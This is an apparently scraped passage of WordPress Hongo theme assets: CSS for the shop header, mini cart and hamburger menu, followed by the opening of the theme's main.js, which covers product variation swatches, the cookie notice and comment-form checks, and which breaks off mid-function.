header .cbp-spmenu .woocommerce.widget_shopping_cart .cart_list li:last-child {
	padding: 0 20px 20px 70px !important;
	margin: 0 !important;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a {
	color: #232323;
	font-weight: 500;
	display: block;
	font-size: 12px;
	line-height: 18px;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a:hover {
	color: #f57250;
}

header .cbp-spmenu ul.product_list_widget li .amount,
header .cbp-spmenu ul.product_list_widget li .quantity {
	font-size: 11px;
	font-weight: 400;
	display: inline-block;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 1px;
	right: 0px;
	margin: 0;
	left: inherit;
	font-weight: 400;
	padding: 0;
	font-size: 16px;
	line-height: 15px;
	color: #424242 !important;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .total {
	border-top: 1px solid #e8e8e8;
	margin: 0;
	background-color: transparent;
	padding: 15px 0;
	text-align: right;
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	display: table;
	width: 100%;
	color: #808080;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .total .amount {
	float: right;
	font-weight: 500;
	color: #232323;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .button {
	text-transform: uppercase;
	width: auto;
	background-color: #000000;
	color: #ffffff;
	font-size: 11px;
	border: 2px solid #000;
	padding: 3px 18px 3px 18px;
	line-height: 20px;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover {
	background-color: transparent;
	color: #000000;
	border-color: #000000;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .hongo-mini-cart-info {
	font-size: 12px;
	margin-top: 25px;
	text-transform: none;
	padding: 0;
	font-weight: 400
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .woocommerce-mini-cart__empty-message {
	padding: 0;
	margin: 0;
	color: #808080;
}

.admin-bar .cbp-spmenu .close-button-menu {
	top: 35px;
}


/* top logo */

.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab {
	display: none;
}

.hongo-navigation-main-wrapper .hongo-tab {
	padding: 0;
	margin: 0;
}

.hongo-navigation-main-wrapper .hongo-tab.panel {
	padding: 0;
	line-height: normal;
	clear: none;
	width: auto;
	float: none;
	display: inline-block;
}

.header-logo-wrapper {
	vertical-align: middle;
	display: inline-block;
}

.hongo-woocommerce-tabs-wrapper {
	vertical-align: middle;
}

header .top-header-main-wrapper .widget_shopping_cart i {
	top: 1px;
	position: relative;
}


/* ====== hamburger menu ====== */

.hongo-hamburger-menu-1 {
	display: inline-block;
}

.show-menu {
	overflow: hidden;
	padding-right: 17px
}

.hamburger-image-content,
.hongo-hamburger-menu-content-wrap {
	z-index: 9999;
	position: relative;
	height: 100%;
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	flex-flow: column;
	padding: 50px 0;
}

.hamburger-image-content {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 100px 0;
}

.hongo-copyright-text {
	position: absolute;
	bottom: 50px;
}

.hamburger-image-content-wrapper {
	height: 100%;
}

.hongo-hamburger-menu .menu-wrap {
	visibility: hidden;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -10005;
	opacity: 0;
	-webkit-perspective: 1000px;
	perspective: 1000px;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.show-menu .hongo-hamburger-menu .menu-wrap {
	visibility: visible;
	z-index: 10004;
	opacity: 1;
	visibility: visible;
}

.animation-box {
	visibility: hidden;
	position: absolute;
	top: 5%;
	height: 100%;
	width: 100%;
	left: 0;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: all 300ms;
	transition: all 300ms;
	-webkit-transform: rotateX(-20deg);
	transform: rotateX(-20deg);
}

.show-menu .animation-box {
	visibility: visible;
	top: 0;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
}

.hongo-hamburger,
.hamburger-image-content {
	opacity: 0;
}

.show-menu .hamburger-image-content,
.show-menu .hongo-hamburger {
	opacity: 1;
}

.show-menu .hamburger-image-content img {
	max-height: 108px;
}

.show-menu .hongo-hamburger-menu .menu-wrap.from-top,
.show-menu .hongo-hamburger-menu .menu-wrap.from-bottom {
	top: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.admin-bar.show-menu .hongo-hamburger-menu .menu-wrap.from-top,
.admin-bar.show-menu .hongo-hamburger-menu .menu-wrap.from-bottom {
	top: 32px;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

nav.navbar.hongo-hamburger-menu .row>div:first-child {
	padding-top: 0;
	padding-bottom: 0;
	flex-grow: unset;
}

.navbar.hongo-hamburger-menu {
	margin-bottom: 0;
	z-index: 9999;
}

.navbar.hongo-hamburger-menu .row {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.hongo-hamburger-menu .menu-wrap.from-left {
	right: 100%;
}

.hongo-hamburger-menu .menu-wrap.from-top {
	right: 0;
	left: 0;
	top: -100%
}

.hongo-hamburger-menu .menu-wrap.from-bottom {
	right: 0;
	left: 0;
	top: 100%
}

.hongo-hamburger-menu .hongo-hamburger-menu-bg {
	background-color: #fff;
}

.close-button-menu,
.close-button-menu:focus {
	height: 30px;
	width: 30px;
	text-align: center;
	line-height: 32px;
	font-size: 12px;
	position: absolute;
	right: 15px;
	top: 15px;
	z-index: 99999;
	background-color: transparent;
	border-color: transparent;
	outline: none;
	color: #000;
	font-weight: 600;
}

.hamburger-logo .retina-logo {
	display: none;
}

.hongo-hamburger-menu .hongo-overlay {
	opacity: .6;
}

.hongo-hamburger-menu .widget_hongo_social_widget ul li a {
	margin: 0 5px;
}

.hamburger-menu-button {
	top: 2px
}

.hamburger-menu-button .sr-only {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: auto;
	line-height: 16px;
	padding: 0 0 0 5px;
	overflow: visible;
	margin: 0;
	width: auto;
	float: right;
	clear: none;
	display: table;
	position: relative;
	font-size: 12px;
	color: #232323;
	text-transform: uppercase;
	left: 0;
	top: -2px;
	font-weight: 500;
	letter-spacing: .5px;
	cursor: pointer;
}

.hamburger-menu-button .sr-only:hover {
	color: #000;
}

.hamburger-menu-button .mobile-toggle {
	top: -2px;
	float: right !important;
}

.hamburger-menu-button .mobile-toggle.hamburger-mobile-menu-text {
	top: 0;
}


/* menu content */

.menu-content-inner-wrap {
	max-height: calc(100% - 200px);
	overflow: auto;
	width: 50%;
	margin-bottom: 30px;
	padding-right: 10px;
}

.menu-hamburger-menu-wrap {
	padding: 0;
	text-align: left;
}

.menu-content-inner-wrap.small-wrapper {
	max-height: calc(70% - 50px);
}

.menu-content-inner-wrap::-webkit-scrollbar {
	width: 6px;
}

.menu-content-inner-wrap::-webkit-scrollbar-thumb {
	background-color: #999;
	border-radius: 3px;
}

.menu-content-inner-wrap .mCSB_inside>.mCSB_container {
	margin-right: 15px;
}


/* dropdown toggle */

.menu-content-inner-wrap .menu-dropdown-toggle {
	position: absolute;
	right: 0;
	width: 30px;
	height: 30px;
	text-align: center;
	top: 50%;
	margin-top: 1px;
	cursor: pointer;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	z-index: 1;
}

.menu-content-inner-wrap .menu-item .dropdown-menu .menu-dropdown-toggle {
	width: 20px;
	height: 20px;
	top: 14px;
}

.menu-content-inner-wrap .menu-dropdown-toggle:before,
.menu-content-inner-wrap .menu-dropdown-toggle:after {
	content: "";
	display: block;
	position: absolute;
	right: 7px;
	top: 14px;
	height: 1px;
	width: 11px;
	background-color: #fff;
}

.menu-content-inner-wrap .menu-item .dropdown-menu .menu-dropdown-toggle:before,
.menu-content-inner-wrap .menu-item .dropdown-menu .menu-dropdown-toggle:after {
	right: 5px;
	top: 10px;
	height: 1px;
	width: 7px;
}

.menu-content-inner-wrap .dark .menu-dropdown-toggle:before,
.menu-content-inner-wrap .dark .menu-dropdown-toggle:after {
	background-color: #000
}

.menu-content-inner-wrap .menu-dropdown-toggle:after {
	transform: rotate(90deg);
	transition-duration: 0.3s;
}

.menu-content-inner-wrap .on>.menu-dropdown-toggle:after {
	transform: rotate(0deg);
	transition-duration: 0.3s;
}

.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item a:hover {
	background-color: transparent;
}

.hongo-hamburger-menu .navbar-toggle {
	float: none;
	display: inline-block;
	vertical-align: text-top;
}


/* sub menu */

.hongo-hamburger-menu .menu-item .dropdown-menu {
	position: relative;
	width: 100%;
	box-shadow: none;
	border: none;
	padding: 0;
	margin: 0;
	top: 0;
	background-color: transparent;
}

.hongo-hamburger-menu .menu-item .dropdown-menu .menu-item .dropdown-menu {
	padding-left: 15px !important
}

.hongo-hamburger-menu .menu-item .sub-menu > li:first-child {
    margin-top: 10px;
}

.hongo-hamburger-menu .menu-item .sub-menu > li:last-child {
    margin-bottom: 10px;
}


/* menu list */

.menu-content-inner-wrap ul {
	list-style: none;
	width: 100%;
	margin: 0 auto;
	font-weight: 500;
}

.menu-content-inner-wrap ul.menu-hamburger-menu-wrap {
	width: 100%
}

.menu-content-inner-wrap ul .menu-item {
	clear: both;
	position: relative;
}

.menu-content-inner-wrap ul .menu-item a {
	font-size: 20px;
	line-height: 55px;
	position: relative;
	color: #232323;
}

.menu-content-inner-wrap ul .menu-item a:hover,
.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item a:hover {
	color: #000
}

.menu-content-inner-wrap ul .menu-item.current-menu-ancestor>a,
.menu-content-inner-wrap ul .menu-item.current-menu-item>a,
.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item.current-menu-ancestor>a,
.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item.current-menu-item>a {
	color: #000;
	text-decoration: underline
}

.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item a {
	font-size: 13px;
	line-height: 20px;
	padding: 5px 15px;
	font-weight: 500;
	color: #808080
}

.menu-content-inner-wrap ul .menu-item.current-menu-ancestor>a,
.menu-content-inner-wrap ul .menu-item.current-menu-item>a,
.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item.current-menu-ancestor>a,
.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item.current-menu-item>a {
	text-decoration: underline
}

.menu-content-inner-wrap ul .menu-item .menu-item a>i {
	margin-right: 8px;
}

.menu-content-inner-wrap ul .menu-item .menu-item .widget_media_image {
	padding: 5px 15px;
}

.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a {
	font-size: 12px;
	line-height: 20px;
	padding: 3px 15px;
	font-weight: 400
}

.hongo-hamburger-menu .hongo-menu-sidebar {
	display: none;
}

.hongo-hamburger-menu .dropdown-header {
	font-weight: 700;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap {
	text-align: center;
	margin: 0 auto;
	padding: 30px 0;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget {
	display: inline-block;
	margin: 0 10px;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_hongo_social_widget ul {
	margin-bottom: 0;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_search {
	max-width: 50%;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_search input {
	border-radius: 0;
	min-height: 45px;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_search .input-group-btn .btn {
	min-height: 45px;
	border-width: 1px;
	font-size: 16px;
	padding-left: 0;
	padding-right: 0;
	min-width: 50px;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_search .input-group-btn .btn:hover {
	border-color: #c7c7c7
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .hongo-top-cart-wrapper {
	line-height: normal;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .hongo-top-cart-wrapper .hongo-cart-top-counter {
	position: relative;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .hongo-top-cart-wrapper .hongo-cart-top-counter i {
	top: 1px;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .hongo-top-cart-wrapper .hongo-cart-top-counter .hongo-mini-cart-counter {
	top: -6px;
	right: -13px;
}

.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .hongo-mini-cart-content-wrap {
	top: inherit;
	bottom: 100%;
}


/* left menu product search */

.hongo-left-menu .header-sidebar-wrap .widget.widget_product_search {
	max-width: 100%;
}

.hongo-left-menu .header-sidebar-wrap .widget.widget_product_search form {
	position: relative;
}

.hongo-left-menu .header-sidebar-wrap .widget.widget_product_search form button {
	border: 0;
	background-color: transparent;
	box-shadow: none;
	border-radius: 0;
	position: absolute;
	right: 0;
	top: 8px;
	color: #ababab;
	font-size: 18px;
	outline: none;
	margin-right: 5px;
}

.hongo-left-menu .header-sidebar-wrap .widget.widget_product_search form button:hover {
	color: #000
}

.hongo-left-menu .header-sidebar-wrap .widget.widget_product_search form .search-field {
	border: 0;
	border-bottom: 1px solid rgba(0, 0, 0, .10);
	padding: 8px 38px 8px 0;
	font-size: 13px;
	color: #1e1e1e;
	line-height: normal;
	background-color: transparent;
}

.mini-header-main-wrapper {
	vertical-align: top;
}

header .with-categories-navigation-menu .nav>li>a {
	padding-top: 20px;
	padding-bottom: 20px;
}

header .with-categories-navigation-menu .hongo-shop-dropdown-menu .shop-dropdown-toggle {
	padding-top: 20px;
	padding-bottom: 20px;
}


/* full with header with header sticky */

.full-with-header-sticky.header-sticky .sticky-appear>.container {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.header-sticky .sticky-appear section.full-with-on-sticky {
	width: 100% !important;
	left: 0 !important;
	padding-left: 35px !important;
	padding-right: 35px !important;
	margin: 0;
}


/*  ====== responsive ====== */

@media (max-width: 1199px) {
	header .header-main-wrapper>div>section.hongo-stretch-content-fluid {
		padding: 0;
	}
	header .top-header-main-wrapper>div>section.hongo-stretch-content-fluid {
		padding: 0;
	}
	header .mini-header-main-wrapper>div>section.hongo-stretch-content-fluid {
		padding: 0;
	}
	.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper {
		width: 705px;
	}
	header.header-sticky .hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper {
		width: 725px;
	}
	.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper section.section-builder {
		padding: 25px 15px 25px 15px;
	}
	.hongo-shop-dropdown-menu .hongo_widget_products_carousel {
		margin-top: 0 !important;
	}
	.hongo-shop-dropdown-menu .shop-mega-menu-wrapper ul.product_list_widget {
		padding-top: 0 !important;
	}
	.hamburger-image-content {
		padding: 80px 0;
	}
	.header-sticky .sticky-appear section.full-with-on-sticky {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel {
		margin-right: 35px;
	}
	/* header searchbar */
	.search-widget-form,
	.show-search-popup .search-popup .search-popup-animation {
		width: 70%;
	}
	.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel {
		position: inherit;
	}
	.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu {
		width: 270px;
		left: 15px;
	}
}

@media (max-width: 991px) {
	header .widget_nav_menu {
		position: relative;
	}
	header .widget_nav_menu .wp-nav-menu-responsive-button {
		display: block !important;
		position: relative;
		border-left: 1px solid #cbc9c7;
		min-height: 37px !important;
		line-height: 37px !important;
		padding: 2px 14px 0;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 500;
		color: #232323;
	}
	header .widget_nav_menu .wp-nav-menu-responsive-button:hover {
		color: #000;
	}
	header .widget_nav_menu .active .wp-nav-menu-responsive-button {
		background-color: #fff;
		color: #f57250;
	}
	header .widget_nav_menu .wp-nav-menu-responsive-button:after {
		content: "\e604";
		font-family: 'simple-line-icons';
		margin-left: 5px;
		border: 0;
		font-weight: 900;
		font-size: 9px;
	}
	header .widget_nav_menu.active .wp-nav-menu-responsive-button:after {
		content: "\e607";
	}
	header .widget_nav_menu>div:nth-child(2n) {
		display: none;
		width: 160px;
		background-color: rgba(28, 28, 28, 1);
		padding: 0;
		margin: 0;
		border-top: 0;
		position: absolute;
		right: 0;
		left: inherit;
		top: 100%;
	}
	header .widget_nav_menu>div:nth-child(2n) .menu {
		padding: 0;
		text-align: left;
	}
	header .widget_nav_menu>div:nth-child(2n) .menu li {
		padding: 0;
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		width: 100%;
		float: left;
		margin: 0;
	}
	header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a {
		border-bottom: 0;
	}
	header .widget_nav_menu>div:nth-child(2n) .menu li a {
		color: #8d8d8d;
		padding: 8px 10px;
		line-height: normal;
		display: block;
		border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		position: relative;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 400;
		outline: none;
	}
	header .widget_nav_menu>div:nth-child(2n) .menu li:after {
		display: none
	}
	header .widget_nav_menu>div:nth-child(2n) .widget.active>a {
		background-color: #fff;
		color: #f57250;
	}
	.appear-up-scroll.sticky-appear .header-logo-wrapper.sticky-show-logo.sm-display-none {
		display: none !important;
	}
	.mini-header-main-wrapper .widget_nav_menu .menu>li:hover>a,
	.mini-header-main-wrapper .widget_nav_menu .menu>li.current-page-ancestor>a,
	.mini-header-main-wrapper .widget_nav_menu .menu>li.current-menu-ancestor>a,
	.mini-header-main-wrapper .widget_nav_menu .menu>li.current_page_ancestor>a,
	.mini-header-main-wrapper .widget_nav_menu .menu>li.current-menu-item>a {
		color: #fff;
	}
	/* search product */
	.product-search-wrap .select2-container {
		width: 150px !important;
	}
	.product-search-wrap .search-input {
		padding: 12px 210px 12px 15px;
	}
}

@media (max-width: 767px) {
	/* header searchbar */
	.search-widget-form {
		width: 95%;
	}
	.show-search-popup .search-popup .search-popup-animation {
		width: 90%;
	}
	.search-popup .search-form .search-input {
		padding: 5px 30px 5px 2px;
		font-size: 18px;
	}
	.search-popup .search-form .search-button {
		font-size: 18px;
		bottom: 11px;
	}
	.show-search-popup .mfp-container,
	.show-search-popup .search-popup {
		height: 250px;
	}
	.show-search-popup .mfp-container .search-label {
		margin-bottom: 5px;
	}
	/* hamburger menu style */
	.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap {
		width: 100%;
		display: inline-block;
		padding-bottom: 0
	}
	.hongo-hamburger-menu.hongo-header-common-menu .widget {
		width: 100%;
		max-width: 100%;
		text-align: center
	}
	.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_search {
		max-width: 100%;
	}
	.hongo-hamburger-menu .hongo-hamburger-menu-widget-wrap .widget_search .search-box {
		margin: 0;
	}
	.hamburger-image-content,
	.hongo-hamburger-menu-content-wrap {
		padding: 30px 0;
	}
	.hongo-hamburger-menu .menu-content-inner-wrap ul .menu-item a {
		font-size: 18px;
		line-height: 39px;
	}
	.hongo-hamburger-menu .menu-content-inner-wrap {
		margin-bottom: 0
	}
	.hongo-hamburger-menu .menu-content-inner-wrap .menu-dropdown-toggle {
		top: 20px
	}
	/* navigation right sidebar */
	.cbp-spmenu-right {
		right: -430px;
	}
	.cbp-spmenu-vertical {
		width: 430px;
		padding: 30px 0;
	}
	.cbp-spmenu-vertical .slide-menu-wrap {
		padding-left: 50px;
		padding-right: 50px;
	}
	.cbp-spmenu .widget_text .textwidget {
		padding: 0 5%;
	}
	.cbp-spmenu .widget {
		margin: 0 0 35px;
	}
	.newsletter-style-3 form {
		margin-top: 25px;
	}
}

@media (max-width: 479px) {
	/* navigation right sidebar */
	.cbp-spmenu-right {
		right: -100%;
	}
	.cbp-spmenu-vertical {
		width: 100%;
		padding: 20px 0;
	}
	.cbp-spmenu-vertical .slide-menu-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}
	.cbp-spmenu .widget {
		margin: 0 0 25px;
	}
}

@media (max-width: 350px) {
	header .widget {
		margin-left: 12px;
	}
	header .woocommerce.widget_shopping_cart {
		margin-left: 8px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .sticky-appear.header-main-wrapper {
		top: 0 !important;
	}
}

.hongo-mini-cart-slide-sidebar-wrap .header-main-wrapper, .hongo-mini-cart-slide-sidebar-wrap .top-header-main-wrapper {
    z-index: 0;
}

/* style */
.hongo-smart-product-wrap {
    z-index: 999 !important;
}

.hongo-mini-cart-slide-sidebar-wrap .hongo-smart-product-wrap {
    z-index: 99 !important;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .total, header .header-left-wrapper .woocommerce .hongo-mini-cart-slide-sidebar .total {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    color: #232323;
    padding:15px 30px;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .total .amount {
    color: #232323;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons {
    padding-left: 30px;
    padding-right: 30px;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons a.button {
    font-size: 11px;
}

header .header-left-wrapper .woocommerce .hongo-mini-cart-slide-sidebar ul.cart_list li,
header .header-left-wrapper .woocommerce .hongo-mini-cart-slide-sidebar ul.product_list_widget li,
header .header-left-wrapper .woocommerce .hongo-mini-cart-slide-sidebar ul.cart_list li:last-child,
header .header-left-wrapper .woocommerce .hongo-mini-cart-slide-sidebar ul.product_list_widget li:last-child{
    padding-left: 100px !important;
    padding-right: 52px !important;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .cart_list li a.remove,
header .header-left-wrapper .woocommerce .hongo-mini-cart-slide-sidebar .cart_list li a.remove {
    right: 19px;
}

.hongo-blog-masonry .blog-post .blog-image .hongo-blog-post-category a {
    width: auto !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/main.js?ver=1.1.2
body_size: 22467
content:
( function( $ ) {

    "use strict";

    var isMobile = false;
    var isiPhoneiPad = false;
    var swiperObjs = [];

    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        isMobile = true;
    }

    if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
        isiPhoneiPad = true;
    }
    var swiperStickyProduct = $( '#single-product-sticky' );

    /* Remove cookie policy on page load if page is cached */
    var gdpr_cookie_name = 'hongo_gdpr_cookie_notice_accepted'+hongoMain.site_id;
    if( typeof getHongoCookie( gdpr_cookie_name ) != 'undefined' && getHongoCookie(gdpr_cookie_name) ){
        $('.hongo-cookie-policy-wrapper').remove();
    }

    /* Set default variation Function */
    function hongoSetDefaultVariation() {

        /* All variation hide / show based on condition */
        $( '.variations_form' ).find( '.hongo-attribute-filter' ).each( function() {

            var $wrap = $( this ),
                $variation_select = $wrap.closest( '.value' ).find( 'select' );

                $wrap.find( '.hongo-swatch' ).each( function() {
                    var value = $( this ).data( 'value' );

                    if ( ! $variation_select.find( 'option[value="' + value + '"]' ).length ) {

                        $( this ).addClass( 'disable' );
                        
                    } else {

                        $( this ).removeClass( 'disable' );
                    }
                });
        });
    };

    /* Single product boxed variation form */
    $.fn.hongoVariationSwatchesForm = function () {
        return this.each( function() {

            var $form = $( this ),
                clicked = null,
                selected = [];

            $form.on( 'click', '.hongo-swatch', function ( e ) {

                e.preventDefault();

                var $el = $( this ),
                    $select = $el.closest( '.value' ).find( 'select' ),
                    attribute_name = $select.data( 'attribute_name' ) || $select.attr( 'name' ),
                    value = $el.data( 'value' );

                // Check if this combination is available
                if ( ! $select.find( 'option[value="' + value + '"]' ).length ) {
                    
                    $form.trigger( 'hongo_no_matching_variations', [$el] );
                    return;
                }

                clicked = attribute_name;

                if ( selected.indexOf( attribute_name ) === -1 ) {
                    selected.push(attribute_name);
                }

                if ( $el.hasClass( 'active' ) ) {

                    $select.val( '' );
                    $el.removeClass( 'active' );

                } else {

                    $el.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
                    $select.val( value );
                }

                $select.change();

                /* Set default variation */
                hongoSetDefaultVariation();
            } )
            .on( 'click', '.reset_variations', function () {
                $( this ).closest( '.variations_form' ).find( '.hongo-swatch.active' ).removeClass( 'active' );
                $( this ).closest( '.variations_form' ).find( '.hongo-swatch.disable' ).removeClass( 'disable' );
                selected = [];
                        
                setTimeout(function() {
                    
                    /* Set default variation */
                    hongoSetDefaultVariation();

                }, 100 );

            } )
            .on( 'hongo_no_matching_variations', function() {
                window.alert( wc_add_to_cart_variation_params.i18n_no_matching_variations_text );
            } );
        });
    };

    /* Single product boxed variation form */
    $( '.variations_form' ).hongoVariationSwatchesForm();

    /* Window load event start code */
    $(window).load(function () {

        setResizeContent();

        setTimeout(function() {
            
            /* Set default variation */
            hongoSetDefaultVariation();

        }, 100 );

        if ( isIE() ) {

            $( ".hongo-row-min-height" ).each(function() {

        		if( ! $( this ).parent().hasClass( 'vc_ie-flexbox-fixer' ) && ! $( this ).hasClass( 'vc_row-o-full-height' ) ) {

                    $( this ).wrap( '<div class="vc_ie-flexbox-fixer"></div>' );
                }
            });
        }        

        /* One page smooth navigation */
        var hash = window.location.hash.substr(1);
        if (hash != "") {
            setTimeout(function () {
                $(window).imagesLoaded(function () {
                    var scrollAnimationTime = 1200,
                            scrollAnimation = 'easeInOutExpo';
                    var target = '#' + hash;
                    if ($(target).length > 0) {

                        $('html, body').stop()
                                .animate({
                                    'scrollTop': $(target).offset().top
                                }, scrollAnimationTime, scrollAnimation, function () {
                                    window.location.hash = target;
                                });
                    }
                });
            }, 500);
        }

        /*Add Custom Zoom Icon*/
        if( hongoMain.zoom_enabled ) {

            if( hongoMain.enable_zoom_icon == 1 ) {

                if( $( '.woocommerce-product-gallery__trigger' ).length > 0 ) {
                    
                    // Zoom Icon
                    if( $( '.woocommerce-product-gallery__trigger img' ).length > 0 ) {
                        $( '.woocommerce-product-gallery__trigger img' ).attr('src',hongoMain.zoom_icon);
                    } else {
                        $( '.woocommerce-product-gallery__trigger' ).html('<img draggable="false" class="emoji" alt="🔍" src="'+hongoMain.zoom_icon+'">');
                    }

                    $( '.woocommerce-product-gallery__trigger' ).addClass( 'product-img-btn' );

                    // Tooltip
                    $( '.woocommerce-product-gallery__trigger' ).attr( 'data-original-title', hongoMain.zoom_tooltip_text );
                    $( '.woocommerce-product-gallery__trigger' ).attr( 'data-placement', 'left' );
                    $( '.woocommerce-product-gallery__trigger' ).tooltip();
                }
            }
        }

        setTimeout(function () {
            $( '.product-img-btn' ).fadeIn();
        }, 10 );

        /* Product sale, new, zoom and video box position changed on page load event when thumbnails slider is off */
        
        if( $( '.flex-viewport' ).length > 0 || $( '.hongo-single-product-image-wrap' ).length > 0 ) {

            if( hongoMain.enable_zoom_icon == 1 ) {

                if( $( '.hongo-single-product-image-wrap' ).length > 0 ) {

                    var $product_box_obj = $( '.hongo-single-product-image-wrap' );
                    
                    $( '.woocommerce-product-gallery .flex-viewport' ).prepend( $product_box_obj );
                }
                if( $( '.woocommerce-product-gallery__trigger' ).length > 0 ) {

                    var $product_gallery_obj = $( '.woocommerce-product-gallery__trigger' );
                    
                    $( '.woocommerce-product-gallery .flex-viewport' ).prepend( $product_gallery_obj );
                    $( '.woocommerce-product-gallery .hongo-single-product-image-wrap' ).prepend( $product_gallery_obj );
                }
            }
        }

    });
    /* Window load event end code */
    
    /* Window ready event start code */
    $(document).ready(function () {

        var gdpr_cookie_name = 'hongo_gdpr_cookie_notice_accepted'+hongoMain.site_id;
        if( typeof getHongoCookie( gdpr_cookie_name ) != 'undefined' && getHongoCookie(gdpr_cookie_name) ){            
            $('.hongo-cookie-policy-wrapper').addClass('banner-visited');
            $('.hongo-cookie-policy-wrapper').remove();
        }else{
            $('.hongo-cookie-policy-wrapper').removeClass('banner-visited');
        }
        $('.hongo-cookie-policy-button').on('click', function(){
            $('.hongo-cookie-policy-wrapper').remove();
            setHongoCookie( gdpr_cookie_name, 'visited', '7' );
        });

        // Shop banner style 10 blur effect
        if( $( '.hongo-shop-banner-blur-event' ).length > 0 ) {

            $( '.hongo-shop-banner-blur-event' ).on( 'mouseenter', function () {

                var sectionObj = $( this ).parents( '.vc_row' );
                $( '.hongo-shop-banner-blur-event', sectionObj ).addClass( 'hongo-shop-banner-blur-effect' );
                $( this ).removeClass( 'hongo-shop-banner-blur-effect' );

            }).on( 'mouseleave', function () {

                $( '.hongo-shop-banner-blur-event' ).removeClass( 'hongo-shop-banner-blur-effect' );
            });
        }

        $(".comment-button").on("click", function () {
            var fields;
                fields = "";
            if($(this).parent().parent().find('#author').length == 1) {
                if ($("#author").val().length == 0 || $("#author").val().value == '')
                {
                    fields ='1';
                    $("#author").addClass("inputerror");
                }
            }
            if($(this).parent().parent().find('#comment').length == 1) {
                if ($("#comment").val().length == 0 || $("#comment").val().value == '')
                {
                    fields ='1';
                    $("#comment").addClass("inputerror");
                }
            }
